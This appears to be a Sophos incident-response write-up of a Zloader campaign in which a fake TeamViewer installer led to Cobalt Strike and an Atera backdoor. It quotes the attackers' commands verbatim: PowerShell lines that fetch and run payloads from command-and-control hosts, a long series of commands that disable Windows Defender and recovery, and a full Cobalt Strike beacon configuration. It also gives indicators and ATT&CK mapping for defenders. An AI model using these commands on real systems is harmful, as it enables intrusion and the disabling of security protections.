Zloader is a banking trojan with historical ties to the Zeus malware. Recently, Egregor and Ryuk ransomware affiliates used Zloader for the initial point of entry. Zloader featured VNC remote access capabilities and was offered on the infamous Russian-speaking cybercrime forum exploit[.]in.
Zloader infects users by leveraging malicious web advertising to redirect users into downloading malicious MSI files. Over the last year, Zloader MSI files were disguised as installers for remote working applications such as Zoom, TeamViewer, and Discord.
The Sophos Managed Threat Response Team recently detected and responded to a Zloader campaign that delivered CobaltStrike and installed Atera Agent for permanent remote access. MTR observed Zloader leveraging a known vulnerability in Windows that enabled appending malicious script content to digitally signed files provided by Microsoft, CVE-2013-3900. Within the past month, two other organizations have shared research related to this campaign. Checkpoint first published details about how Zloader abuses CVE-2013-3900. Shortly afterward Walmart GlobalTech detailed research into this attack campaign, including their findings that ‘infections are primarily located in the US and Europe’. Given Sophos’s unique observations regarding initial access and the CobaltStrike beacon deployed, we wanted to publish our corresponding research.
Timeline of Events
19:29
On Friday, December 10th, a user at an American automotive company attempted to install a remote access tool for their computer by Google searching “teamviewer download”. Unfortunately, this user accidentally clicked on a malicious advertisement, downloaded and then ran a malicious installation package called TeamViewer.msi.
The malicious download was performed using the domain teamviewer-u[.]com. This command and control domain shared the same hosting IP address as the Zloader domain zoomvideoconference[.]com at the time of our analysis.
19:30
When the downloaded TeamViewer.msi ran, it wrote to disk a malicious executable named internal.exe. The malicious executable launched parallel to the legitimate TeamViewer application:
"C:\Program Files (x86)\TeamViewer Germany GmbH\TeamViewer\internal.exe "C:\Program Files (x86)\TeamViewer Germany GmbH\TeamViewer\TeamViewer_Service.exe
internal.exe launched an installation script that downloaded and executed additional malware from a Zloader command and control server, clouds222[.]com.
cmd.exe /C C:/Users/User/AppData/Roaming/internal/launch.bat powershell Invoke-WebRequest https[://]clouds222[.]com/t1m/index/processingSetRequestBat2/?servername=msi -OutFile flash.bat C:\Windows\System32\cmd.exe" /c C:\Users\User\AppData\Roaming\internal\flash.bat
The downloaded script flash.bat executed a VBS script designed to bypass the user application control and elevate threat actor’s privileges.
"C:\WINDOWS\system32\cacls.exe" "C:\WINDOWS\system32\config\system" "C:\WINDOWS\System32\WScript.exe" "C:\Users\User\AppData\Local\Temp\getadmin.vbs"
19:31
flash.bat then executed a second time, but this time it was leveraged to download additional payloads and tools from clouds222[.]com.
powershell Invoke-WebRequest https[:]//clouds222[.]com/t1m/index/processingSetRequestBat3/?servername=msi -OutFile appContast.dll powershell Invoke-WebRequest https[:]//clouds222[.]com/t1m/index/processingSetRequestBat4/?servername=msi -OutFile flashupdate.ps1 PowerShell -NoProfile -ExecutionPolicy Bypass -Command "& './flashupdate.ps1'" ping 127.0.0.1 -n 3 cmd /c del "C:\Users\User\AppData\Roaming\internal\flash.bat" PowerShell -NoProfile -ExecutionPolicy Bypass -Command "& './flashupdate.ps1'"
Approximately two minutes after the initial MSI malware execution, the downloaded file flashupdate.ps1 executed. This script contained functionality for installing GnuPg and decrypting the payloads.
"C:\WINDOWS\System32\Wbem\WMIC.exe" computersystem get domain "C:\WINDOWS\system32\ARP.EXE" -a "C:\Users\User\AppData\Roaming\gpg4win-2.2.5.exe" /S "C:\WINDOWS\system32\cmd.exe /c ""C:\Users\User\AppData\Roaming\ais.bat""
The PowerShell script flashupdate.ps1 ran another post-exploitation script ais.bat. This batch script leveraged commandaadmin[.]com to download a renamed copy of the tool NSudo, a program that threat actors commonly abuse to run processes with elevated privileges (TrustedInstaller). The script used reg.exe to alter multiple registry keys to evade detection, such as suppressing notifications for windows defender. Bcdedit.exe is used to disable Windows startup repair before disabling Windows defender via ‘sc config’. It is suspected that ais.bat is derived from an open source script called ‘Defeat-Defender’ that claims to “dismantle complete windows defender protection” based on similarities in the commands observed.
powershell Invoke-WebRequest https[:]//commandaadmin[.]com/adminpriv.exe -OutFile adminpriv.exe
adminpriv -U:T -ShowWindowMode:Hide reg add "HKLM\Software\Policies\Microsoft\Windows Defender\UX Configuration" /v "Notification_Suppress" /t REG_DWORD /d "1" /f
adminpriv -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableTaskMgr" /t REG_DWORD /d "1" /f
adminpriv -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableCMD" /t REG_DWORD /d "1" /f
adminpriv -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableRegistryTools" /t REG_DWORD /d "1" /f
adminpriv -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoRun" /t REG_DWORD /d "1" /f
powershell.exe -command "Add-MpPreference -ExclusionExtension ".bat""
adminpriv -U:T -ShowWindowMode:Hide bcdedit /set {default} recoveryenabled No
adminpriv -U:T -ShowWindowMode:Hide bcdedit /set {default} bootstatuspolicy ignoreallfailures
adminpriv -U:T sc config WinDefend start= disabled
powershell Invoke-WebRequest https[:]//commandaadmin[.]com/auto.bat -OutFile auto.bat
The downloaded payloads appContast.dll and apiicontrast.dl take advantage of a known vulnerability in Windows, CVE-2013-3900. This enabled Zloader to append malicious script content to a file digitally signed by Microsoft. The appended script content is executed using the windows binary mshta.exe.
cmd /c C:\Windows\System32\mshta.exe C:\Users\User\AppData\Roaming\appContast.dll cmd /c C:\Windows\System32\mshta.exe C:\Users\User\AppData\Roaming\apiicontrast.dll
Additional defense evasion commands were observed when appContrast.dll executed. PowerShell was leveraged to tamper with Windows Defender modules:
Add-MpPreference -ExclusionPath 'C:\Users\User\AppData\Roaming' Add-MpPreference -ExclusionPath 'C:\Users\User\AppData\Roaming*' Add-MpPreference -ExclusionPath 'C:\Users\User\AppData\Roaming\*' Add-MpPreference -ExclusionPath 'C:\Users\User\*' Add-MpPreference -ExclusionPath 'C:\Users\User' Add-MpPreference -ExclusionPath 'C:\Windows\System32\WindowsPowerShell\*' Add-MpPreference -ExclusionPath 'C:\Windows\System32\WindowsPowerShell\' Set-MpPreference -MAPSReporting 0 Add-MpPreference -ExclusionProcess 'regsvr32' Add-MpPreference -ExclusionProcess 'powershell.exe' Add-MpPreference -ExclusionExtension '.exe' Add-MpPreference -ExclusionProcess 'regsvr32*' Add-MpPreference -ExclusionProcess '.dll' Add-MpPreference -ExclusionProcess '*.dll' Set-MpPreference -PUAProtection disable Set-MpPreference -EnableControlledFolderAccess Disabled Set-MpPreference -DisableRealtimeMonitoring $true Set-MpPreference -DisableBehaviorMonitoring $true Set-MpPreference -DisableIOAVProtection $true Set-MpPreference -DisablePrivacyMode $true Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true Set-MpPreference -DisableArchiveScanning $true Set-MpPreference -DisableIntrusionPreventionSystem $true Set-MpPreference -DisableScriptScanning $true Set-MpPreference -SubmitSamplesConsent 2 Add-MpPreference -ExclusionProcess '*.exe' Add-MpPreference -ExclusionProcess 'explorer.exe' Add-MpPreference -ExclusionProcess '.exe' Set-MpPreference -HighThreatDefaultAction 6 -Force Set-MpPreference -ModerateThreatDefaultAction 6 Set-MpPreference -LowThreatDefaultAction 6 Set-MpPreference -SevereThreatDefaultAction 6 Set-MpPreference -ScanScheduleDay 8 Add-MpPreference -ExclusionProcess 'msiexec.exe' Add-MpPreference -ExclusionProcess 'rundll32.exe' Add-MpPreference -ExclusionProcess 'rundll32*'
When apiicontrast.dll is ran with MSHTA, a VBS sleep script is launched prior to decryption and execution of a Cobalt Strike payload, zoom.dll. This GPG decryption password was first observed being associated to Zloader by Twitter user @nao_sec on November 28th.
"C:\WINDOWS\System32\WScript.exe" "C:\Users\User\AppData\Local\Temp\WScriptSleeper.vbs" 45000 "C:\Windows\System32\cmd.exe" /c PowerShell -NoProfile -ExecutionPolicy Bypass -command Import-Module GnuPg; Remove-Encryption -FolderPath C:\Users\User\AppData\Roaming -Password 'bibigroup' "C:\Windows\System32\cmd.exe" /c rundll32.exe zoom2.dll DllRegisterServer "C:\Windows\System32\cmd.exe" /c zoom1.msi "C:\Windows\System32\cmd.exe" /c regsvr32 zoom.dll
Concurrently, msiexec installed a remote access backdoor via AteraAgent. Ransomware affiliates linked to the Conti ransomware frequently employ AteraAgent and other remote access tools.
"C:\Program Files (x86)\TeamViewer Germany GmbH\TeamViewer\internal.exe" "C:\Program Files (x86)\ATERA Networks\AteraAgent\AteraAgent.exe" /i /IntegratorLogin="milliesoho@yahoo.com" /CompanyId="1" /IntegratorLoginUI="" /CompanyIdUI="" /FolderId="" /AccountId="" NET STOP AteraAgent taskkill /f /im AteraAgent.exe "C:\Program Files (x86)\ATERA Networks\AteraAgent\AteraAgent.exe" /u "C:\Program Files\ATERA Networks\AteraAgent\AteraAgent.exe" /i /IntegratorLogin="" /CompanyId="" /IntegratorLoginUI="" /CompanyIdUI=""
The decrypted Cobalt Strike payload zoom.dll attempts to communicate with the C2 server sdilok[.]com/jquery-3[.]3[.]1[.]min[.]js using the BEACON configuration below.
{
"BeaconType": [
"HTTP"
],
"Port": 80,
"SleepTime": 5000,
"MaxGetSize": 1403644,
"Jitter": 10,
"PublicKey": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCEEz909XdV3PkUiLxDGpWVdPD3B4EbAj5EfUWeabGyL6L
tDBTgG0rgRmafGGYCCaNU51WT4X9vu0vpXJvm+j0xmQcd3oy3ZmJfZpmNvgjGMYi4O077
fl7Mda1Q+plqpnJ3Oi8Mv5VIccWGfuPbRq8dLT38rkb20IVTCYnrle/AHQIDAQABAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==",
"PublicKey_MD5": "c60a248cc3e3ad52088035b21bf170a4",
"C2Server": "sdilok.com,/jquery-3.3.1.min.js",
"UserAgent": "Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko",
"HttpPostUri": "/jquery-3.3.2.min.js",
"Malleable_C2_Instructions": [
"Remove 1522 bytes from the end",
"Remove 84 bytes from the beginning",
"Remove 3931 bytes from the beginning",
"Base64 URL-safe decode",
"XOR mask w/ random key"
],
"HttpGet_Metadata": {
"ConstHeaders": [
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Referer: http://code.jquery.com/",
"Accept-Encoding: gzip, deflate"
],
"ConstParams": [],
"Metadata": [
"base64url",
"prepend \"__cfduid=\"",
"header \"Cookie\""
],
"SessionId": [],
"Output": []
},
"HttpPost_Metadata": {
"ConstHeaders": [
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Referer: http://code.jquery.com/",
"Accept-Encoding: gzip, deflate"
],
"ConstParams": [],
"Metadata": [],
"SessionId": [
"mask",
"base64url",
"parameter \"__cfduid\""
],
"Output": [
"mask",
"base64url",
"print"
]
},
"SpawnTo": "AAAAAAAAAAAAAAAAAAAAAA==",
"SSH_Banner": "",
"HttpGet_Verb": "GET",
"HttpPost_Verb": "POST",
"HttpPostChunk": 0,
"Spawnto_x86": "%windir%\\syswow64\\dllhost.exe",
"Spawnto_x64": "%windir%\\sysnative\\dllhost.exe",
"CryptoScheme": 0,
"Proxy_Behavior": "Use IE settings",
"Watermark": 0,
"bStageCleanup": "True",
"bCFGCaution": "False",
"KillDate": 0,
"bProcInject_StartRWX": "False",
"bProcInject_UseRWX": "False",
"bProcInject_MinAllocSize": 17500,
"ProcInject_PrependAppend_x86": [
"kJA=",
"Empty"
],
"ProcInject_PrependAppend_x64": [
"kJA=",
"Empty"
],
"ProcInject_Execute": [
"ntdll:RtlUserThreadStart",
"CreateThread",
"NtQueueApcThread-s",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"ProcInject_AllocationMethod": "NtMapViewOfSection",
"ProcInject_Stub": "Ms1B7fCBDFtfSY7fRzHMbQ==",
"bUsesCookies": "True",
"HostHeader": "",
"smbFrameHeader": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"tcpFrameHeader": "AAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=",
"DNS_strategy": "round-robin",
"DNS_strategy_rotate_seconds": -1,
"DNS_strategy_fail_x": -1,
"DNS_strategy_fail_seconds": -1
}
Response and Remediation
19:34
Sophos EDR/XDR detects the Cobalt Strike payload in memory as ‘C2_6a T1071.001 mem/cobalt-d’ and automatically takes actions to terminate the malicious rundll32.exe process and clean the Cobalt Strike payload from disk.
19:35
The Sophos Managed Threat Response team has an investigation created for the suspicious commands and a Cobalt Strike detection. Cobalt Strike is a remote access agent that is widely used by adversaries and is a common precursor to ransomware activity.
19:37
A Sophos MTR analyst began responding to the case only six minutes after the initial malware execution. The MTR team isolated the impacted host to prevent any further network connectivity while responding. During the investigation, the MTR team collaborated closely with SophosLabs to immediately take action as needed to help secure Sophos customers as a whole. MTR disabled the Atera backdoor and collaborated with the impacted customer to successfully limit the impact to one workstation device.
Indicators of Compromise
| Indicator | Type |
| teamviewer-u[.]com | Command and Control |
| zoomvideoconference[.]com | Command and Control |
| https[:]//sdilok[.]com/jquery-3.3.1.min.js | Command and Control – Cobalt Strike |
| https[:]//clouds222[.]com | Command and Control |
| https[:]//commandaadmin[.]com | Command and Control |
| a187d9c0b4bdb4d0b5c1d2bdbcb65090dcee5d8c | File – ‘TeamViewer.msi’ |
| 3eda16e4d60e1a79ad97fc1d195ccbe5d97e699f | File – ‘auto.bat’ |
| f4879eb2c159c4e73139d1ac5d5c8862af8f1719 | File – ‘internal.exe |
| 3a80a49efaac5d839400e4fb8f803243fb39a513 | File – ‘adminpriv.exe’ |
| 5c59ef0d8c0919082128e98a757d844c0ace54e3 | File – ‘ais.bat’ |
| 23136ecb2edb263db390b6b9fcf9000ff23441a9 | File – ‘appContast.dll’ |
| 5912bfbd07dec5dd7798e7cb413299c788a8fd9e | File – ‘flashupdate.ps1’ |
| 5ec4ba41b2066654d8e0dfd0aea770197ad2f21c | File – ‘zoom1.msi.gpg’ |
| b350b770b8b79ffb16574d59e4ca4fafacca19cd | File – ‘zoom1.msi’ |
| 41a47cc8807121cac19597bc0455084e714604bc | File – ‘zoom2.dll.gpg’ |
| 2c15d43aab71465c9308e0cc306339925d47dea3 | File – ‘zoom2.dll’ |
MITRE ATT&CK Mapping
| MITRE Tactic | MITRE Technique |
| Initial Access | T1189 – Drive-by Compromise |
| Execution | T1059 – Command and Scripting Interpreter
T1204 – User Execution |
| Persistence | T1543 – Create or Modify System Process |
| Privilege Escalation | T1055 – Process Injection
T1548 – Abuse Elevation Control Mechanism |
| Defense Evasion | T1218 – Signed Binary Proxy Execution
T1562 – Impair Defenses T1036 – Masquerading T1140 – Deobfuscate/ Decode Files or Information |
| Command & Control | T1219 – Remote Access Software
T1071 – Application Layer Protocol: Web Protocols |
| Discovery | T1482 – Domain Trust Discovery |
| Exfiltration | T1041 – Exfiltration Over C&C Channel |
Authored and researched by Colin Cowie with support from Stan Andic and the Sophos MTR Team.

